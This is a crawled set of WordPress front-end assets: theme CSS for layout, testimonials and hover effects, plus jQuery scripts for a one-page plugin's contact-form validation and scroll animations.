.txo-align-right .tx-service-text,
.txo-align-right .tx-service-title,
.txo-align-right .tx-service-icon {
text-align: right;
}
.txo-align-left .owl-theme .owl-controls,
.txo-align-left .tx-testimonials .tx-testi-item,
#testimonials .testimonials_inner.txo-align-left .tx-fw-inner {
text-align: left;
}
.txo-align-right .owl-theme .owl-controls,
.txo-align-right .tx-testimonials .tx-testi-item,
#testimonials .testimonials_inner.txo-align-right .tx-fw-inner {
text-align: right;
}
.txo-align-left .tx-testimonials,
.txo-align-right .tx-testimonials {
padding-left: 0px;
padding-right: 0px;
}
#testimonials .testimonials_inner .owl-theme .owl-controls .owl-page span {
border-radius: 0px;
border: 1px solid rgba(64, 64, 64, 0.8);
}
.txo-align-left .tx-testimonials:after {
left: 0px;
}
.txo-align-right .tx-testimonials:after {
left: auto;
right: 0px;
}
.txo-align-left .tx-team .tx-team-content .tx-team-content-inner {
text-align: left;
}
.txo-align-right .tx-team .tx-team-content .tx-team-content-inner {
text-align: right;
}
.txo-section h3.txo-title:empty,
.txo-section h3.txo-subtitle:empty {
display: none!important;
} @media (max-width: 1200px) {
.site-content .tx-fw-inner {
padding-left: 32px;
padding-right: 32px;
}
#calltoact .calltoact_inner .txo-cta {
width: 100%;
display: block;
}
#calltoact .calltoact_inner .calltoact-desc {
display: block;
float: none;
margin-top: 24px;
}
.site-content .tx-fw-inner {
padding-left: 0px;
padding-right: 0px;
}
.tx-fw-content {
padding-left: 32px;
padding-right: 32px;		
}
.txsec-testimonials .tx-testiin .tx-testimonials {
border: 1px solid rgba(255,255,255,0.5);
padding-right: 0px;
padding-left: 0px;
}
}
@media all and (max-width:800px) {
.txo-col-1{
width: 100%; 
}
.txo-col-2{
width: 100%; 
}
.txo-col-3{
width: 100%; 
}
.txo-col-4{
width: 100%;
}
#calltoact .calltoact_inner h2 {
font-size: 32px!important;
line-height: 40px;
font-weight: 500;
}
.txo-title {
font-size: 32px!important;
line-height: 40px;
}
body .ibanner .da-slider h2 {
font-size: 50px;
font-weight: 500;
line-height: 50px;
}	
}
@media all and (max-width:480px) {
#calltoact .calltoact_inner h2 {
font-size: 28px!important;
line-height: 32px;
}
.txo-title {
font-size: 28px!important;
line-height: 32px;
}
.txo-subtitle {
line-height: 22px;
}
body .ibanner .da-slider h2 {
font-size: 36px;
font-weight: 500;
line-height: 36px;
}	
}
figure.snip1321 {
position: relative;
float: left;
overflow: hidden;
width: 100%;
color: #373737;
text-align: center;
-webkit-perspective: 50em;
perspective: 50em;
}
figure.snip1321 * {
-webkit-box-sizing: padding-box;
box-sizing: padding-box;
-webkit-transition: all 0.2s ease-out;
transition: all 0.2s ease-out;
}
figure.snip1321 img {
max-width: 100%;
vertical-align: top;
}
figure.snip1321 figcaption {
top: 50%;
left: 20px;
right: 20px;
position: absolute;
opacity: 0;
z-index: 1;
}
figure.snip1321 h2,
figure.snip1321 h4 {
margin: 0;
}
figure.snip1321 h2 {
font-weight: 600;
color: #373737;  
}
figure.snip1321 h4 {
font-weight: 400;
text-transform: uppercase;
font-size: 16px;
color: #575757;    
}
figure.snip1321 i {
font-size: 32px;
}
figure.snip1321:after {
background-color: rgba(255, 255, 255, 0);
position: absolute;
content: "";
display: block;
top: 20px;
left: 20px;
right: 20px;
bottom: 20px;
-webkit-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
-webkit-transform: rotateX(-90deg);
transform: rotateX(-90deg);
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
figure.snip1321 a {
left: 0;
right: 0;
top: 0;
bottom: 0;
position: absolute;
z-index: 1;
}
figure.snip1321:hover figcaption,
figure.snip1321.hover figcaption {
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 1;
-webkit-transition-delay: 0.2s;
transition-delay: 0.2s;
}
figure.snip1321:hover:after,
figure.snip1321.hover:after {
-webkit-transform: rotateX(0);
transform: rotateX(0);
background-color: rgba(255, 255, 255, 0.72);  
} .panel-grid-cell .tx-testiin .tx-testimonials {
background: transparent;
}
.widget-no-margin .so-panel.widget {
margin-top: 0px!important;
margin-bottom: 0px!important;
}
.panel-grid-cell .so-panel.widget {
padding-top: 0px; 
padding-bottom: 0px;
} 
.entry-content .panel-layout .panel-grid .widget ul {
list-style-type: square;
padding: 0px;
margin: 0px;
padding-left: 24px;
}
.entry-content .panel-layout .panel-grid .widget ul li {
border: none;
color: #373737;
padding: 0px;
padding-left: 0px;
margin-left: 0px;
line-height: 30px;
}
.tx-site-origin-blog .textwidget .tx-blog-item .tx-border-box {
background-color: #FFF;
}
.tx-site-origin-feature .sow-features-list .sow-features-feature .textwidget {
padding-left: 12px;
}
.tx-site-origin-feature .sow-features-list .sow-features-feature .textwidget > h5 {
margin-top: 0px;
font-weight: 400;
margin-bottom: .5em;
}
.tx-site-origin-feature .sow-features-list .sow-features-feature > a {
padding-top: 6px;
}
.entry-content .panel-grid .so-panel.widget h3.widget-title {
font-size: 32px;
border: 0px solid #FFF;
padding: 0px;
margin: 0px;
}
.sow-field-container textarea {
height: 120px;
}
.full-height-on {
}
.full-height-on .txo-section-inner {
display: block;
clear: both;
}
.folio-style-masonry .image-ads-item {
margin-bottom: 32px;
}
.image-ads-item figure img {
width: 100%;
}
.tx-testi-img {
position: relative;
display: block;
clear: both;
margin-top: 16px;
}
.tx-testi-img:after,
.tx-testi-img:after {
position: absolute;
content: " ";
display: block;
height: 0px;
clear: both;
}
.tx-testi-img img {
height: 98px;
width: 98px;
border-radius: 50%;
border: 6px solid #CCC;
}
#calltoact .cta-button.ibutton,
#calltoact .cta-button.ibutton:visited {
background-color: #fff; 
padding: 16px 24px; 
border-radius: 3px;
font-weight: 600;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;		
}
#calltoact .cta-button.ibutton:hover{ text-decoration: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18
body_size: 394
content:
// JavaScript Document
	
// Contact form //
jQuery.validator.addMethod('answercheck', function (value, element) {
			return this.optional(element) || /^\bcat\b$/.test(value);
}, "type the correct answer -_-");
	
	// validate contact form
jQuery(function($) {
	$('#contactform').validate({
			rules: {
				name: {
					required: true,
					minlength: 2
				},
				email: {
					required: true,
					email: true
				},
				message: {
					required: true
				},
				answer: {
					required: true,
					answercheck: true
				}
			},
			messages: {
				name: {
					required: "Name required",
					minlength: "your name must consist of at least 2 characters"
				},
				email: {
					required: "no email, no message"
				},
				message: {
					required: "You have to write something to send this form.",
					minlength: "thats all? really?"
				},
				answer: {
					required: "sorry, wrong answer!"
				}
			},
			submitHandler: function(form) {
				
				var temuri = $('#contactform').find('#tmpuri').val();
				var htrap = $('#contactform').find('#htrap').val();
				
				var form_dt = $(form).serialize();
				
				if( htrap == "" )
				{
					$(form).ajaxSubmit({
						type: 'POST',
						url: temuri+"/wp-admin/admin-ajax.php",						
						data: $(form).serialize(),
						dataType: 'html',
						_ajax_nonce: $('#txo_email_ajax_nonce').data('nonce'),
						success: function(responseData) {
							$('#contactform :input').attr('disabled', 'disabled');
							$('#contactform').fadeTo( "slow", 0.15, function() {
								$(this).find(':input').attr('disabled', 'disabled');
								$(this).find('label').css('cursor','default');
								$('#success').fadeIn();
								//$('#result').append("Result: "+responseData);
							});
						},
						error: function(responseData) {
							$('#contactform').fadeTo( "slow", 0.15, function() {
								$('#error').fadeIn();
							});
						}
					});					
					
				}
			}
		});
});

--- FILE ---
content_type: text/javascript
request_url: https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18
body_size: 924
content:
jQuery(document).ready(function($) {
	
	$('.current_page_item').removeClass('current_page_item').addClass('current_home');
	$('#ibanner, #aboutus,#portfolio,#blog,#contact,#services,#testimonials,#team').waypoint(function(direction) {
		
		var _this = $(this);
		
		if(direction == "down")
		{
			if($(this).attr('id') == "ibanner")
			{
				$('.current-menu-item').removeClass('current-menu-item');
				$('.current_home').addClass('current-menu-item');				
			} else
			{
				$('.current-menu-item').removeClass('current-menu-item');
				$('ul.nav-menu > li > a[href="#'+_this.attr('id')+'"]').parent('li').addClass('current-menu-item');
			}
			//console.log(_this.attr('id')+" : Arrived Down");
		}
	},
	{
		offset: '10%'
	});
	
	$('#ibanner, #aboutus,#portfolio,#blog,#contact,#services,#testimonials,#team').waypoint(function(direction) {
		
		var _this = $(this);	
		
		if(direction == "up")
		{
			if($(this).attr('id') == "ibanner")
			{
				$('.current-menu-item').removeClass('current-menu-item');
				$('.current_home').addClass('current-menu-item');				
			} else
			{			
				$('.current-menu-item').removeClass('current-menu-item');
				$('ul.nav-menu > li > a[href="#'+_this.attr('id')+'"]').parent('li').addClass('current-menu-item');
			}
			//console.log(_this.attr('id')+" : Arrived Up");	
		}

	},
	{
		offset: '-80%'
	});
	
	/*
	$('.blog-masonry .nx-post-border,.nx-posts-layout-masonry .nx-post-border, .sp-posts.blog-standard .nx-post-border').each(function (index) {
		var _this = $(this);
		
		_this.css('visibility', 'hidden').addClass('animated');
		_this.one('inview', function () {
			setTimeout( function () {
				_this.css('visibility', 'visible').addClass('fadeInUp');
				//console.log(elcounter);
   			}, (Math.floor((Math.random() * 320) + 24)));
		});
		
	});
	*/
	
	$('.tx-team .tx-team-box').each(function (index) {
		var _this = $(this);
		
		_this.css('visibility', 'hidden').addClass('animated');
		_this.one('inview', function () {
			setTimeout( function () {
				_this.css('visibility', 'visible').addClass('fadeInUp');
   			}, (Math.floor((Math.random() * 72) + 12)));
		});
		
	});
	
	$('#aboutus .tx-fw-content, #services .tx-service, #portfolio .tx-fw-content, #testimonials .tx-fw-content').each(function (index) {
		var _this = $(this);
		
		_this.css('visibility', 'hidden').addClass('animated');
		_this.one('inview', function () {
			setTimeout( function () {
				_this.css('visibility', 'visible').addClass('fadeInUp');
   			}, (Math.floor(120)));
		});
		
	});	
	
	$('.txo-pie').each( function () {
		
		var _this = $(this);
		var pie_value = $(this).data('value');
		var pie_size = $(this).data('size');
		var pie_thickness = $(this).data('thickness');
		var pie_fill = $(this).data('fill');
		var pie_empty_fill = $(this).data('empty-fill');
		
		_this.one('inview', function () {
					
			_this.circleProgress({
				value: pie_value,
				size: pie_size,
				fill: pie_fill,
				emptyFill: pie_empty_fill,
				thickness: pie_thickness
			});
		});
		
		//console.log(pie_empty_fill);
		
	});
	
	
	$('.tx-blog a.moretag').each(function (index) {
		$( this ).wrap( "<div class='moretagwrap'></div>" );
	});
	/*
	$('.parallax-container').each(function (index) {
		$(this).one('inview', function () {
			setTimeout( function () {
				$('.parallax-container').parallaxBackground();
			}, (400));
		});			
	});
	*/

	var isMobile = {
		Windows: function() {
			return /IEMobile/i.test(navigator.userAgent);
		},
		Android: function() {
			return /Android/i.test(navigator.userAgent);
		},
		BlackBerry: function() {
			return /BlackBerry/i.test(navigator.userAgent);
		},
		iOS: function() {
			return /iPhone|iPad|iPod/i.test(navigator.userAgent);
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows());
		}
	};

		
	var $window = jQuery(window);
	var windowwidth = $window.width();
	
	$('.tx-testimonials').each(function (index) {
		if(windowwidth < 1200)
		{
			setTimeout( function () {
				$('.tx-testimonials').css({"padding-left":"32px","padding-right":"32px"});
			}, (400));
		}
	});
	
	
	$('.parallax-container').each(function (index) {
		
		var px_z_index = $(this).children('.tx-fw-overlay').data('z-index')+1;
		var px_overlay = $(this).children('.tx-fw-overlay').data('overlay');		

		//console.log("parallax on : ");
		$(this).children('.tx-fw-overlay').css({"z-index":(px_z_index+1), "position":"relative", "background-color": px_overlay});
		
	});
	/**/
	
	$('.parallax-container').parallax({
		speed : 0.15,
	});
	
	// Full Height Sections
	$('.full-height-on').each(function() {
		
		var inner_divht = $(this).children('.txo-section-inner').outerHeight();
		var inner_toppd = ($( window ).height()-inner_divht)/2;
		
		$(this).css('min-height', $( window ).height()+'px');
		
		$(this).children('.txo-section-inner').css('margin-top', inner_toppd+'px');
		
	});	
	
});

